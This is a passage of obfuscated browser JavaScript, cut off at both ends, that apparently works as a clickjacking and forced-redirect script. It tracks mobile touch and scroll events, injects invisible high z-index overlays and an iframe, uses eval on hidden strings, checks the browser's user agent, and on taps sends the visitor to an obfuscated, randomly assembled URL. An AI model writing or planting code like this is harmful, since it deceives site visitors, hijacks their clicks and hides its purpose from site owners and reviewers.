_0x2e3b5c=_0x519546,_0x21f7ed=_0x58fab2,_0x11060b=_0x37cebb,_0x1d76c9=eval(_0x2e3b5c(0xbc)+_0x11060b)+'';sessionStorage[_0x2e3b5c(0x125)](_0x21f7ed(0x18b)+_0x11060b,_0x1d76c9),sessionStorage[_0x21f7ed(0x17c)](_0x21f7ed(0x144)+_0x11060b,0x1);};function _0x37a2f7(_0x8854f9,_0x240064){var _0x3fba9c=_0x58fab2;if(typeof _0x8854f9===_0x3fba9c(0x16b)||_0x8854f9===null)return[];var _0x1c173f=_0x8854f9[_0x3fba9c(0x18d)](_0x240064);return _0x1c173f;}var _0x17b6a7=_0x396366>=_0x2883b2(0x1,0x64),_0x549a5c=![],_0x5bfb93=![],_0x413589=_0x531289>=_0x2883b2(0x1,0x64),_0x4e946a=0x0,_0xd8d3db=0x0,_0x4b001f=_0xd8d3db>=_0x2883b2(0x1,0x64),_0x37c006=0x0,_0x14677d=0x3e8,_0x463bf6=0x0,_0x511b00={'touchMotion':function(){}},_0x3f5b7d=0x0,_0x5877e9=0x0,_0x1564e9=0x0;document['addEventListener'](_0x58fab2(0x152),function(_0x5d7a32){var _0x78a6fd=_0x58fab2,_0x2294d5=_0x5d7a32[_0x78a6fd(0x162)][0x0]['clientY'];_0x5877e9=_0x2294d5,_0x1564e9=_0x2294d5;},![]),document[_0x58fab2(0x15e)](_0x519546(0x118),function(_0x35409f){var _0x5c5357=_0x519546,_0x296ceb=_0x58fab2,_0x756717=_0x35409f[_0x296ceb(0x162)][0x0][_0x5c5357(0xfb)];if(_0x756717<_0x5877e9)_0x5877e9=_0x756717;if(_0x756717>_0x1564e9)_0x1564e9=_0x756717;var _0xa8a01c=_0x1564e9-_0x5877e9;_0x511b00[_0x5c5357(0xb8)](_0xa8a01c);},![]);function _0x26a9ef(_0x11d4ff){var _0x1265e6=_0x519546,_0x28b08b=_0x58fab2;window[_0x28b08b(0x1bb)]=window[_0x28b08b(0x1bb)]||new Set();if(window[_0x28b08b(0x1bb)][_0x28b08b(0x1b6)](_0x11d4ff[_0x28b08b(0x17d)]))return;window[_0x1265e6(0xaf)][_0x28b08b(0x18a)](_0x11d4ff[_0x28b08b(0x17d)]),console[_0x28b08b(0x1ad)]();var _0x2ecc5f=_0x11d4ff[_0x28b08b(0x17d)],_0x34ab0e=_0x11d4ff['i1'],_0x2834a2=_0x11d4ff['i2'],_0x3eb6cc=_0x11d4ff['i3'],_0x46f5ad=_0x11d4ff['i4'],_0x13742c=_0x11d4ff['i5'],_0x2f1771=_0x11d4ff[_0x28b08b(0x1c3)],_0x252fd5=_0x11d4ff['i12'],_0x577018=_0x11d4ff[_0x1265e6(0xfe)];if(sessionStorage[_0x2ecc5f+_0x28b08b(0x149)])return;var _0x18b99f=JSON[_0x28b08b(0x1a0)](sessionStorage[_0x2ecc5f]||'[]'),_0x275141=0x0;document[_0x28b08b(0x15e)](_0x1265e6(0x135),function(){var _0x176fa5=_0x28b08b,_0xf96d67=_0x1564e9-_0x5877e9;if(_0xf96d67<_0x3eb6cc){var _0x22c3ff=(Date[_0x176fa5(0x19d)]()-_0x275141)/0x3e8;_0x22c3ff>_0x13742c&&(_0x3f5b7d++,_0x275141=Date[_0x176fa5(0x19d)]());}else{}},![]);var _0x37d19c=Date[_0x28b08b(0x19d)]();_0x18b99f[_0x28b08b(0x15f)](![]),sessionStorage[_0x2ecc5f]=JSON['stringify'](_0x18b99f),setInterval(function(){var _0xc2e4dd=_0x1265e6,_0x71b4f3=_0x28b08b,_0x66dd38=(Date[_0x71b4f3(0x19d)]()-_0x37d19c)/0x3e8,_0x18e7fb=_0x66dd38>=_0x34ab0e,_0x23ca80=_0x3f5b7d>=_0x2834a2,_0x632a83=document[_0x71b4f3(0x14f)][_0x71b4f3(0x1bc)]>=_0x46f5ad,_0x5735f0=_0x18e7fb&&_0x23ca80&&_0x632a83;_0x18b99f[_0x18b99f[_0xc2e4dd(0xe2)]-0x1]!==_0x5735f0&&(_0x18b99f[_0x18b99f[_0x71b4f3(0x19c)]-0x1]=_0x5735f0,sessionStorage[_0x2ecc5f]=JSON[_0x71b4f3(0x170)](_0x18b99f));var _0x170d50=_0x18b99f[_0x71b4f3(0x1af)](Boolean)[_0x71b4f3(0x19c)],_0x31eb0a=_0x170d50>=_0x2f1771,_0x15a194=!_0x252fd5||_0x18b99f[_0x71b4f3(0x1b4)](Boolean),_0x4f5160=!_0x577018||_0x18b99f[0x0]&&_0x18b99f[_0xc2e4dd(0x132)](Boolean),_0x1eb3e7=_0x31eb0a&&_0x15a194&&_0x4f5160;_0x1eb3e7&&(sessionStorage[_0x2ecc5f+_0x71b4f3(0x149)]=_0x71b4f3(0x1c7));},0x3e8);}function _0xec68f5(_0x3c743c){return _0x3c743c===''?0x0:parseInt(_0x3c743c,0xa);}function _0x1acbf3(_0x54a76a,_0xd51213){var _0x2536ee=_0x519546,_0x5d9908=_0x58fab2;return{'classId':_0x5d9908(0x14c)+_0x54a76a,'i1':_0xec68f5(_0xd51213['i1']),'i2':_0xec68f5(_0xd51213['i2']),'i3':_0xec68f5(_0xd51213['i3']),'i4':_0xec68f5(_0xd51213['i4']),'i5':_0xec68f5(_0xd51213['i5']),'i11':_0xec68f5(_0xd51213[_0x2536ee(0xa1)]),'i12':_0xd51213[_0x5d9908(0x1b0)],'i13':_0xd51213[_0x5d9908(0x142)]};}function _0x5c30d4(_0x18d639,_0x4fbf48){var _0x39083b=_0x519546,_0x4203af=_0x58fab2;if(!sessionStorage[_0x18d639[_0x4203af(0x17d)]+_0x4203af(0x149)])return;for(var _0x30d30f in _0x4fbf48){if(_0x30d30f[_0x4203af(0x191)]('r')&&typeof _0x4fbf48[_0x30d30f]!==_0x4203af(0x16b)){var _0x322db3='k'+_0x30d30f[_0x39083b(0x115)](0x1);_0x4fbf48[_0x322db3]=_0x4fbf48[_0x30d30f];}}return _0x4fbf48;}function _0x1ebf32(_0x8ff43){_0x4d2005=_0x8ff43['m1'],_0x125839=_0x8ff43['m2'],_0x396366=_0x8ff43['m3'];}function _0x34e5fe(_0x47898b){var _0x351adb=_0x519546,_0x4be7be=_0x58fab2,_0x355f1c=sessionStorage[_0x4be7be(0x173)](_0x4be7be(0x144)+_0x47898b);if(null==_0x355f1c)return null;var _0x4bfd3c=sessionStorage[_0x4be7be(0x173)](_0x351adb(0xe5)+_0x47898b),_0x5a41fe=JSON[_0x4be7be(0x1a0)](_0x4bfd3c),_0x2919c4=_0x1acbf3(_0x47898b,_0x5a41fe);_0x26a9ef(_0x2919c4),_0x1ebf32(_0x5a41fe),_0x5c30d4(_0x2919c4,_0x5a41fe),_0x549a5c=parseInt(_0x5a41fe['k2'])>=_0x2883b2(0x1,0x64),_0x5bfb93=parseInt(_0x5a41fe['k1'])>=_0x2883b2(0x1,0x64),_0x413589=parseInt(_0x5a41fe['k3'])>=_0x2883b2(0x1,0x64);function _0x27ee17(_0xce8011,_0x50bc80,_0x38f2a7,_0x1d4c16){var _0xfdae65=_0x351adb,_0x1a1475=_0x4be7be,_0x2696ec={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x62d170(_0x1beb66){var _0x5e5a76=_0x1bee99,_0x590fbc=_0x1beb66[_0x5e5a76(0x18d)](','),_0x28ac9a=_0x590fbc[_0x590fbc[_0x5e5a76(0x19c)]-0x1][_0x5e5a76(0x18d)]('_');_0x2696ec[_0x5e5a76(0x1ab)]=parseInt(_0x28ac9a[0x0]),_0x2696ec[_0x5e5a76(0x16f)]=parseInt(_0x28ac9a[0x1]);}if(_0xce8011){var _0x294f2d=_0xce8011[_0x1a1475(0x18d)](','),_0x3fbe83=_0x294f2d[0x0]?parseInt(_0x294f2d[0x0]):0x64,_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec['this_touch_status']=!![],_0x62d170(_0xce8011),_0x2696ec;}if(_0x38f2a7){var _0x4ffc1c=_0x38f2a7[_0x1a1475(0x18d)](','),_0x4c1db5=_0x4ffc1c[0x0][_0x1a1475(0x18d)]('_');for(var _0x139667=0x0;_0x139667<_0x4c1db5[_0xfdae65(0xe2)];_0x139667++){if(parseInt(_0x4c1db5[_0x139667])===_0x1d4c16)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x62d170(_0x38f2a7),_0x2696ec;}}if(_0x50bc80){var _0x53fc4e=_0x50bc80[_0x1a1475(0x18d)](','),_0x3fbe83=parseInt(_0x53fc4e[0x0]),_0x5e57e1=parseInt(_0x53fc4e[0x1]),_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x2696ec[_0x1a1475(0x1a6)]=_0x5e57e1,_0x62d170(_0x50bc80),_0x2696ec;}return _0x2696ec;}var _0x43106a=_0x27ee17(_0x5a41fe[_0x4be7be(0x165)],_0x5a41fe[_0x4be7be(0x1be)],_0x5a41fe[_0x4be7be(0x19b)],_0x326b5b);_0x4b001f=_0x43106a[_0x4be7be(0x1b2)],_0x37c006=_0x43106a[_0x351adb(0x107)],_0x14677d=_0x43106a[_0x4be7be(0x16f)],_0x463bf6=_0x43106a[_0x4be7be(0x1a6)];if(!_0x549a5c){var _0x3593f1=_0x37a2f7(_0x5a41fe['k8'],'_');if(_0x3593f1&&_0x3593f1[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x549a5c=!![];else{if(!_0x5bfb93){var _0x407ccf=_0x37a2f7(_0x5a41fe['k7'],'_');if(_0x407ccf&&_0x407ccf[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x5bfb93=!![];else{var _0x1668cd=_0x37a2f7(_0x5a41fe['k5'],',');if(_0x1668cd[_0x351adb(0xe2)]===0x2)parseInt(_0x1668cd[0x0])>=_0x2883b2(0x1,0x64)&&(_0x549a5c=!![],_0x4e946a=parseInt(_0x1668cd[0x1])*0x3e8);else{var _0x5b4c52=_0x37a2f7(_0x5a41fe['k4'],',');_0x5b4c52[_0x351adb(0xe2)]===0x2&&(parseInt(_0x5b4c52[0x0])>=_0x2883b2(0x1,0x64)&&(_0x5bfb93=!![],_0x4e946a=parseInt(_0x5b4c52[0x1])*0x3e8));}}}}}if(!_0x413589){var _0x5ae506=_0x37a2f7(_0x5a41fe['k9'],'_');if(_0x5ae506&&_0x5ae506[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x413589=!![];else{var _0x53822c=_0x37a2f7(_0x5a41fe['k6'],',');_0x53822c[_0x4be7be(0x19c)]===0x2&&(parseInt(_0x53822c[0x0])>=_0x2883b2(0x1,0x64)&&setTimeout(function(){_0x413589=!![],_0x136fc3();},parseInt(_0x53822c[0x1])*0x3e8));}}}_0x34e5fe(_0x37cebb);var _0x305253='',_0x106117=0x2;_0x294579+='?',_0x46f743+='?';var _0x17cea5=_0x360c41(_0x58fab2(0x1ac));function _0x4439d5(_0x17df97){var _0x392db1=_0x58fab2,_0x4a6704='';for(var _0x54cefc=0x0;_0x54cefc<_0x17df97;_0x54cefc++){_0x4a6704+=Math[_0x392db1(0x154)](Math[_0x392db1(0x169)]()*0xa);}return _0x4a6704;}function _0x3052d7(_0x2a4652){var _0x9cc2e9=_0x519546,_0x1f36f6=_0x58fab2,_0x5ac538='';const _0x54dfd7=_0x1f36f6(0x1a7);for(var _0x6fa311=0x0;_0x6fa311<_0x2a4652;_0x6fa311++){_0x5ac538+=_0x54dfd7[_0x9cc2e9(0xa7)](Math[_0x1f36f6(0x154)](Math[_0x1f36f6(0x169)]()*_0x54dfd7[_0x9cc2e9(0xe2)]));}return _0x5ac538;}function _0x2883b2(_0x2c8214,_0x24d0b4){var _0x32c911=_0x519546;return Math[_0x32c911(0x13b)](Math[_0x32c911(0x145)]()*(_0x24d0b4-_0x2c8214+0x1))+_0x2c8214;}function _0x360c41(_0x3a9cac){var _0x4ca9ae=_0x58fab2;return _0x3a9cac[_0x4ca9ae(0x18d)]('')[_0x4ca9ae(0x190)]()[_0x4ca9ae(0x199)]('');}function _0xecbbcc(_0x47bfc1,_0x1b397b){var _0x512d6f=_0x519546,_0xbb393b=_0x58fab2,_0x46ca39=[];for(var _0x202c46=0x0;_0x202c46<_0x47bfc1[_0xbb393b(0x19c)];_0x202c46+=_0x1b397b){_0x46ca39[_0x512d6f(0x11a)](_0x47bfc1[_0xbb393b(0x19a)](_0x202c46,_0x202c46+_0x1b397b));}return _0x46ca39;}function _0x4883ba(_0x1a4c50,_0x5a42e1){var _0x16c707=_0x58fab2,_0x4a5243='';for(var _0x380568=0x0;_0x380568<_0x5a42e1[_0x16c707(0x19c)];_0x380568++){_0x4a5243+=_0x5a42e1[_0x380568],_0x380568<_0x5a42e1[_0x16c707(0x19c)]-0x1&&(_0x4a5243+=_0x1a4c50);}return _0x4a5243;}function _0x209f5c(){var _0xabaeb2=_0x519546,_0x2d90dd=_0x58fab2,_0x5904d0=Date[_0x2d90dd(0x1a0)](new Date())/0x3e8+'',_0x2fdcad=_0x5904d0[_0x2d90dd(0x145)](0x6,0xa),_0x25525a=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x9)+0x1;_0x5904d0=_0x5904d0*_0x25525a;var _0x3585aa=(_0x5904d0+'')[_0xabaeb2(0xe2)],_0x46470e=_0x25525a+''+_0x3585aa+_0x5904d0,_0x6e411c={0x1:'+',0x2:'*'},_0x24721e=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x2)+0x1,_0x3ddfe3=Math['floor'](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x27465b=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x125bc2=_0x3ddfe3+_0x6e411c[_0x24721e]+_0x27465b,_0x4cbc35=(_0x3ddfe3+'')[_0xabaeb2(0xe2)],_0x1dc9f4=(_0x27465b+'')[_0x2d90dd(0x19c)],_0x4fd454=_0x2fdcad,_0xefdb65=eval(_0x125bc2)*_0x4fd454+'2',_0x4f5b5d=_0x24721e+''+_0x4cbc35+_0x1dc9f4+_0x3ddfe3+_0x27465b+_0xefdb65,_0xb3de13=_0x46470e+_0x4f5b5d;return _0xb3de13;}function _0xb00bbb(){var _0x494d3e=_0x519546,_0x63cc20=_0x58fab2,_0x3c50ac=(_0x37cebb+'')[_0x63cc20(0x18d)](''),_0x28aa35=_0x3c50ac[_0x63cc20(0x19c)],_0x17a574=[_0x28aa35],_0x2ba333=[];for(var _0x1584db=0x0;_0x1584db<0xa;_0x1584db++){var _0x5c2819=Math[_0x63cc20(0x154)](Math[_0x494d3e(0x145)]()*0x9)+0x1;_0x2ba333[_0x1584db]=_0x5c2819;}var _0x4d956a=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1584db=0x1;_0x1584db<_0x4d956a[_0x63cc20(0x19c)];_0x1584db++){var _0xc98847=Math[_0x63cc20(0x154)](Math[_0x63cc20(0x169)]()*(_0x1584db+0x1));[_0x4d956a[_0x1584db],_0x4d956a[_0xc98847]]=[_0x4d956a[_0xc98847],_0x4d956a[_0x1584db]];}for(var _0x1584db=0x0;_0x1584db<_0x28aa35;_0x1584db++){var _0x5e7d5a=_0x4d956a[_0x1584db];_0x2ba333[_0x5e7d5a]=_0x3c50ac[_0x1584db],_0x17a574[_0x1584db+0x1]=_0x5e7d5a;}var _0x1a60cd=_0x17a574[_0x63cc20(0x199)]('')+_0x2ba333[_0x63cc20(0x199)]('');return _0x1a60cd;}function _0x51d16b(){var _0x51aca1=_0x519546,_0x4ff8c4=_0xb00bbb()+_0x209f5c()+new Date()[_0x51aca1(0xc3)]()+'';return _0x305253=_0x4ff8c4,_0x4ff8c4;}function _0x2640da(){var _0x35c0f2=_0x58fab2,_0x23266f=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x3e7322=new Date(Date[_0x35c0f2(0x19d)]()-_0x1f7cd9),_0x5b6c4f='',_0x399672=_0x3e7322[_0x35c0f2(0x1a4)]()+0x1,_0x1f7852=_0x3e7322[_0x35c0f2(0x151)](),_0x5384ab=''+_0x3e7322[_0x35c0f2(0x1a8)]();_0x5384ab+=_0x399672<=0x9?'0'+_0x399672:_0x399672,_0x5384ab+=_0x1f7852<=0x9?'0'+_0x1f7852:_0x1f7852,_0x5384ab+=_0x11f56d;for(var _0x3c80fc=0x0;_0x3c80fc<0x6;_0x3c80fc++){var _0x4b3168=0x61,_0x3945e8=0x1a,_0x2c6144=String[_0x35c0f2(0x179)],_0x5021c4=parseInt(_0x5384ab)*_0x23266f[_0x3c80fc*0x3+0x1]+_0x23266f[_0x3c80fc*0x3+0x2],_0x3fd761=_0x5021c4%_0x23266f[_0x3c80fc*0x3],_0x5cb06d=_0x3fd761%_0x3945e8;_0x5b6c4f+=_0x2c6144(_0x4b3168+_0x5cb06d);}return _0x5b6c4f;}function _0x6da97c(_0x458103,_0x243742){var _0x182b14=_0x58fab2,_0x3c5193='';for(var _0x5588a4=0x0;_0x5588a4<_0x458103[_0x182b14(0x19c)];_0x5588a4++){var _0x3d9f4d=_0x458103['charCodeAt'](_0x5588a4);_0x3d9f4d>=0x30&&_0x3d9f4d<=0x39&&(_0x3d9f4d=(_0x3d9f4d-0x30+_0x243742)%0xa+0x30),_0x3c5193+=String[_0x182b14(0x179)](_0x3d9f4d);}return _0x3c5193;}function _0x58d1db(_0x413f85){var _0x28fcc3=0x5,_0x29f71f=_0x6da97c(_0x413f85,_0x28fcc3),_0x13f036=_0x29f71f['length'];if(0xa>_0x13f036)_0x13f036='00'+_0x13f036;else{if(0x64>_0x13f036)_0x13f036='0'+_0x13f036;}var _0x39e098=_0x13f036+_0x29f71f;return _0x39e098;}var _0x4d9e1b=location[_0x58fab2(0x15a)],_0xff65db=navigator;function _0x4590f4(){var _0x134346=_0x519546,_0xc638b2=_0x58fab2,_0x4266ce=_0xff65db[_0x134346(0xc7)][_0xc638b2(0x196)](_0xc638b2(0x185))!=-0x1,_0x4b2342=_0xff65db[_0xc638b2(0x159)][_0xc638b2(0x196)](_0xc638b2(0x184))!=-0x1,_0x1932c5=_0xff65db[_0xc638b2(0x159)]?![]:!![];if(_0x4d9e1b[_0x134346(0x126)]('vv')!=-0x1)_0x4266ce=![];if(_0x4266ce)return!![];else{if(_0x4b2342)return!![];else{if(_0x1932c5)return![];}}return![];}if(_0x4590f4())return;var _0x539798=document,_0x4612ea='h'+_0x360c41(_0x58fab2(0x182))+'/',_0x268eb1='0',_0x392f28=_0x3052d7(0xb),_0x55b35a=_0x3052d7(0xa),_0x10ed7f=_0x3052d7(0xa),_0xf2edf1=_0x3052d7(0xa),_0x3157d2=_0x3052d7(0x7),_0x2ee865=_0x2883b2(0x7fffffff-0x64,0x7fffffff),_0xdd98ac=_0x2ee865-_0x2883b2(0x2710,0x4e20),_0x14b605=_0x2883b2(0x73,0x7a),_0x4058a8=function(){},_0x2bd9d1=_0x58fab2(0x16a),_0x8ff1c6=_0x519546(0xbf);if(_0x549a5c)_0x2bd9d1=_0x58fab2(0x1c0),_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='1',_0x106117=0x3,_0x4058a8=function(_0x139c81){var _0x40b7ab=_0x58fab2;_0x139c81['s'+'ty'+'le']['z'+'-'+'in'+_0x40b7ab(0x166)]=_0xdd98ac;};else _0x5bfb93&&(_0x2bd9d1=_0x4d2005+'vh',_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='2',_0x106117=0x4,_0x4058a8=function(_0x4b4070){var _0x5b6f40=_0x58fab2;_0x4b4070['s'+'ty'+'le']['z'+'-'+'in'+_0x5b6f40(0x166)]=_0xdd98ac;});var _0x323ae9=Date[_0x58fab2(0x19d)]();_0x511b00[_0x58fab2(0x1a9)]=function(_0x2dda51){var _0x449c13=_0x519546,_0x4c4e40=_0x58fab2;if(!_0x4b001f)return;if(_0x463bf6!=0x0){var _0x3bcbed=new Date(_0x323ae9)[_0x449c13(0xc3)](),_0x1e27d4=(Date[_0x4c4e40(0x19d)]()-_0x3bcbed)/0x3e8;if(_0x463bf6>_0x1e27d4)return;}_0x2dda51>_0x37c006&&_0x14677d>=_0x2dda51&&(_0x106117=0x3,eval(_0x10ed7f)());};function _0x136fc3(){var _0x1d8bdc=_0x58fab2;_0x413589&&!window[_0x1d8bdc(0x1c5)]&&(window[_0x1d8bdc(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());}var _0x520d0e='',_0x185455=_0x58fab2(0x177),_0x3f61c2=_0x58fab2(0x146),_0x2f1a29=_0x519546(0x112),_0x3f8dfc='',_0x4b516f=_0x58fab2(0x1b3);_0x153e16==0x1&&(_0x185455=_0x58fab2(0x171),_0x520d0e=_0x58fab2(0x14a),_0xb2abb5==_0x58fab2(0x156)&&(_0x520d0e='padding-bottom:32%;',_0x3f61c2=_0x58fab2(0x156),_0x2f1a29=_0x58fab2(0x156),_0x4b516f=_0x58fab2(0x17f)),_0x2ee865=_0x2883b2(0x13880,0x15f90)),(_0x185455=_0xecbbcc(_0x185455,0x2),_0x185455=_0x4883ba(_0x519546(0x111),_0x185455),_0x185455='\x22'+_0x185455+'\x22',_0x3f61c2=_0xecbbcc(_0x3f61c2,0x1),_0x3f61c2=_0x4883ba(_0x58fab2(0x174),_0x3f61c2),_0x3f61c2='\x22'+_0x3f61c2+'\x22',_0x2f1a29=_0xecbbcc(_0x2f1a29,0x1),_0x2f1a29=_0x4883ba(_0x58fab2(0x174),_0x2f1a29),_0x2f1a29='\x22'+_0x2f1a29+'\x22');var _0x275901='',_0x2ab1ad='';_0x125839==_0x519546(0xcf)&&(_0x275901=_0x360c41('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x2ab1ad=_0x360c41(_0x58fab2(0x16e)));var _0x3d8730=_0x2883b2(0x64,0xc8),_0x52ff42=_0x3d8730+0xc8,_0x1d91a4=_0x4e946a+_0x52ff42+0x64,_0x2991f9=_0x1d91a4+0x12c,_0x37aab0=_0x2991f9+0x12c,_0x16224d=function(){};if(_0x17b6a7){_0x268eb1+='3';var _0x16224d=function(){var _0x4ea8c6=_0x519546,_0x3c49a8=_0x58fab2,_0x2edcd0=function(_0x209c25){var _0xcf0d8f=a0_0x37cf,_0x547aa0=_0x1bee99,_0x8bb09=document['querySelector'](_0x547aa0(0x14f)),_0xc6ab6=document[_0x547aa0(0x155)](_0x209c25),_0x57793e=_0xc6ab6[_0xcf0d8f(0x142)],_0x4e2021=_0x1147f3(_0xc6ab6),_0x498d41=_0x4e2021+_0x57793e,_0x2c7bbf=!![];_0x8bb09[_0x547aa0(0x15e)](_0x547aa0(0x1b8),_0x12ac05);function _0x12ac05(_0x14622c){var _0x51927a=_0x547aa0,_0xc9d085=_0x14622c[_0x51927a(0x162)][0x0],_0x3a0978=_0xc9d085[_0x51927a(0x186)],_0x45708f=_0xc9d085[_0x51927a(0x15b)],_0x26cdcf=0x0;_0x153e16!=0x1?_0x26cdcf=_0xc9d085[_0x51927a(0x15b)]:_0x26cdcf=_0xc9d085[_0x51927a(0x186)],_0x26cdcf>=_0x4e2021&&_0x26cdcf<_0x498d41&&(_0x2c7bbf&&(_0x106117=0x4,eval(_0x10ed7f)(![])));}};setTimeout(function(){_0x2edcd0('.'+_0x3157d2);},_0x2991f9),_0x2bd9d1!=_0x4ea8c6(0x123)&&_0x2bd9d1!=_0x3c49a8(0x1c0)&&setTimeout(function(){_0x2edcd0('.'+_0x392f28);},_0x2991f9+0x32);function _0x1147f3(_0x536b58){var _0x1ec81c=_0x3c49a8,_0x43f144=_0x536b58[_0x1ec81c(0x141)],_0x4a5c1f=_0x536b58[_0x1ec81c(0x18c)];while(_0x4a5c1f!==null){_0x43f144+=_0x4a5c1f[_0x1ec81c(0x141)],_0x4a5c1f=_0x4a5c1f[_0x1ec81c(0x18c)];}return _0x43f144;}};}var _0x56c59c=function(){};_0x166370==_0x58fab2(0x187)?_0x56c59c=function(_0x245810){var _0x1d940e=_0x519546,_0x317b70=_0x58fab2;_0x245810[_0x317b70(0x19e)][_0x1d940e(0xeb)]();var _0xa57da9=document[_0x317b70(0x167)](_0x392f28);if(_0xa57da9)for(var _0xd228b1=0x0;_0xd228b1<_0xa57da9[_0x317b70(0x19c)];_0xd228b1++){var _0x945682=_0xa57da9[_0xd228b1];_0x945682[_0x317b70(0x1ba)][_0x317b70(0x1bf)]='0';}var _0x4d6417=document[_0x317b70(0x143)](_0x317b70(0x14f))[0x0][_0x317b70(0x1ba)];_0x4d6417[''+_0x4b516f+'']=_0x317b70(0x172),event[_0x317b70(0x195)]();}:_0x56c59c=function(_0x48f57d){var _0x33d248=_0x519546;event[_0x33d248(0x149)](),eval(_0x10ed7f)();},(function(){var _0x18f24c=_0x519546,_0x5a846a=_0x58fab2,_0x537653={'data3':{'0':{'wdf':_0x4612ea+_0x2640da()+_0x17cea5+_0x46f743+_0x51d16b()}}},_0x438d6a=function(_0x3ee4fb){var _0x2b5c97=_0x1bee99;return _0x3ee4fb[_0x2b5c97(0x18d)]('')[_0x2b5c97(0x190)]()[_0x2b5c97(0x199)]('');};window[_0x55b35a]=function(_0x1b7559){_0x56c59c(_0x1b7559);};function _0x214bf1(){return _0x4612ea+_0x2640da()+_0x17cea5+_0x294579+_0x58d1db(_0x305253)+_0x106117+_0x209f5c();}window[_0x10ed7f]=function(_0x1f20fb){var _0x1d9fd1=a0_0x37cf,_0x375495=_0x1bee99,_0x394f62=document[_0x375495(0x167)](_0x392f28);if(_0x394f62&&_0x1f20fb==undefined)for(var _0x1e3e08=0x0;_0x1e3e08<_0x394f62[_0x1d9fd1(0xe2)];_0x1e3e08++){var _0x431ed5=_0x394f62[_0x1e3e08];_0x431ed5[_0x375495(0x1ba)][_0x1d9fd1(0xd9)]='0';}window[_0x1d9fd1(0x121)][_0x375495(0x15a)]=_0x214bf1();},_0x136fc3(),_0x413589&&!window[_0x5a846a(0x1c5)]&&(window[_0x5a846a(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());var _0x15229c=function(){var _0x59ecf9=_0x5a846a;window[_0x59ecf9(0x147)][_0x59ecf9(0x15a)]=_0x214bf1();},_0x410abb=_0x438d6a(_0x537653[_0x5a846a(0x1c4)][0x0]['wdf']),_0x57ac0a='';_0x268eb1='\x20',_0x57ac0a+=_0x275901+_0x5a846a(0x150)+_0x3157d2+_0x5a846a(0x14d)+_0x268eb1+_0x5a846a(0x183)+_0x18f24c(0x136),_0x57ac0a+=_0x5a846a(0x157)+_0x392f28+_0x18f24c(0xdc),document[_0x5a846a(0x188)](_0x5a846a(0x164)+_0x520d0e+'}#'+_0xf2edf1+_0x5a846a(0x1a3)+_0xf2edf1+_0x5a846a(0x19f)),document[_0x18f24c(0x108)](_0x5a846a(0x176));if(!![]){}setTimeout(function(){var _0x515623=_0x18f24c,_0x3214ad=_0x5a846a,_0x462ef3=document[_0x3214ad(0x14e)+'E'+_0x3214ad(0x1ae)+'yI'+'d'](_0xf2edf1);_0x462ef3[_0x515623(0xf5)]=_0x57ac0a;},_0x3d8730),setTimeout(function(){function _0x2cd833(_0x43a803,_0x3272dc,_0x57b630){var _0x2a4e04=a0_0x37cf,_0x1db66a=_0x1bee99,_0x172c7f=document['getElementsByClassName'](_0x43a803)[0x0];;;;;;;;_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x15c)+_0x2a4e04(0xde)]=_0x14b605+'px',_0x172c7f['s'+'ty'+'le'][eval(_0x3f61c2)]='0',_0x172c7f['s'+'ty'+'le']['le'+'f'+'t']='0',_0x172c7f['s'+'ty'+'le'][_0x2a4e04(0x14c)+_0x1db66a(0x17e)+'on']=_0x2ab1ad,_0x172c7f['s'+'ty'+'le']['z'+'-'+'in'+_0x1db66a(0x166)]=_0x2ee865,_0x172c7f['s'+'ty'+'le']['w'+_0x1db66a(0x18e)]=_0x1db66a(0x16d),_0x172c7f[_0x1db66a(0x1c2)]+='<i'+_0x1db66a(0x15d)+'yl'+_0x1db66a(0x1bd)+_0x2a4e04(0x13f)+'00'+_0x1db66a(0x175)+_0x1db66a(0x1b9)+_0x1db66a(0x14b)+_0x14b605+'p'+'x;\x22\x20sr'+_0x1db66a(0x1b7)+_0x360c41(_0x3272dc)+_0x2a4e04(0x11f),_0x172c7f[_0x1db66a(0x1c2)]=_0x172c7f[_0x1db66a(0x1c2)]+_0x3f8dfc,_0x172c7f['o'+'n'+_0x1db66a(0x192)+'ck']=function(){_0x106117=0x2,_0x57b630();},_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x189)+'it'+_0x1db66a(0x194)]=eval(_0x185455);}_0x2cd833(_0x3157d2,_0x410abb,_0x15229c);},_0x52ff42),setTimeout(function(){var 